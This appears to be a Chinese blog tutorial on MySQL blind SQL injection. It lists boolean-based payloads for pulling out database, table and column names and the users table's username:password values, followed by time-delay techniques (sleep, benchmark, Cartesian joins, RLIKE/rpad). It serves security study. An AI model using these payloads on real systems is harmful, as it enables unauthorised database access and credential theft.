
bool盲注
1,判断是否存在注入
- 1' and 1=1 与1' and 1=2
- 1' and '1'='1 与1' and '1'='2
- 1' and if(1=1,1,0) 与 1' and if(1=2,1,0)

2,获取数据名长度
- 1' and if(length(database())>3,1,0)--+ 判断直到missing
3,获取数据库名
1' and if(substring(database(),1,1)='d',1,0) #
| 常用字符集 |
| --- |
| 0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz.@_ |

4,获取表名
1' and if(substring((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)='d',1,0) #

5,获取字段名
1' and if(substring((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 0,1),1,1)='i',1,0) #gg'/**/and/**/if(substring((select/**/COLUMN_NAME/**/from/**/information_schema.COLUMNS/**/where/**/TABLE_NAME='users'/**/limit/**/0,1),1,1)='u',1,0)/**/#



6,获取user,password长度
1' and if((select length(concat(user,0x3a,password))from users limit 1)=5,1,0) #

6,获取用户名,密码
1' and if(substring((select concat(user,0x3a,password) from users limit 1),1,1)='g',1,0) #
延时注入
- 时间注入又名延时注入,属于盲注入的一种,通常是某个注入点无法通过布尔型注入获取数据而采用一种突破注入的技巧。
延时注入函数
- 五种:sleep(),benchmark(t,exp),笛卡尔积,GET_LOCK() RLIKE正则
sleep()
sleep(x)
select sleep(5);
benchmark() 重复执行某表达式
benchmark(t,exp)
select benchmark(count,expr),是重复执行count次expr表达式,使得处理时间很长,来产生延迟,
比如select benchmark(1000000,encode("hello","good"));
select benchmark( 5000000, md5( 'test' ));
笛卡尔积
笛卡尔积(因为连接表是一个很耗时的操作)
AxB=A和B中每个元素的组合所组成的集合,就是连接表
SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C;
select * from table_name A, table_name B
select * from table_name A, table_name B,table_name C
select count(*) from table_name A, table_name B,table_name C 表可以是同一张表
RLIKE REGEXP正则匹配
通过rpad或repeat构造长字符串,加以计算量大的pattern,通过repeat的参数可以控制延时长短。
select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b');
正则语法:
. : 匹配任意单个字符
* : 匹配0个或多个前一个得到的字符
[] : 匹配任意一个[]内的字符,[ab]*可匹配空串、a、b、或者由任意个a和b组成的字符串。
^ : 匹配开头,如^s匹配以s或者S开头的字符串。
$ : 匹配结尾,如s$匹配以s结尾的字符串。
{n} : 匹配前一个字符反复n次。
RPAD(str,len,padstr)
用字符串 padstr对 str进行右边填补直至它的长度达到 len个字符长度,然后返回 str。如果 str的长度长于 len',那么它将被截除到 len个字符。
mysql> SELECT RPAD('hi',5,'?'); -> 'hi???'
repeat(str,times) 复制字符串times次
新的延迟函数
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'
以上代码等同于 sleep(5)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号